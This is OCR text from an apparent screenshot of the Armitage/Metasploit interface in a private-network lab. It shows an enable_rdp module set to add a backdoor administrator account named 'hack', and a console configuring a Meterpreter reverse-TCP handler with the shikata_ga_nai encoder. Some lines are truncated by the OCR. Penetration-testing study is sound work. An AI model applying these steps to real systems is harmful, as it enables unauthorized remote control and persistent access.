 Armitage
Armitage View Hosts Attacks Workspaces Help
osx
solaris
windows
capture
escalate
gather
manage
add_user_domain
archmigrate
change_password
clone_proxy_settings
delete_user
download_exec
driver_loader
enable_rdp
enable_support_account
exec_powershell
forward_pageant
hashcarve
192.168.163.10 192.168.163.208 192.168.163.1
windows/manage/enable_rdp
Windows Manage Enable Remote Desktop
This module enables the Remote Desktop Service (RDP). It provides the options to
create an account and configure it to be a member of the Local Administrators
and Remote Desktop Users group. It can also forward the target's port 3389/tcp.
Option Value
ENABLE 1
FORWARD 0
LPORT 3389
PASSWORD + hack
SESSION + 1
USERNAME + hack
Show advanced options
Launch
Console X exploit X exploit X windows/meterpreter
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/mete
PAYLOAD => windows/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.163.16
LHOST => 192.168.163.167
msf exploit(handler) > set LPORT 16892
LPORT => 16892
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false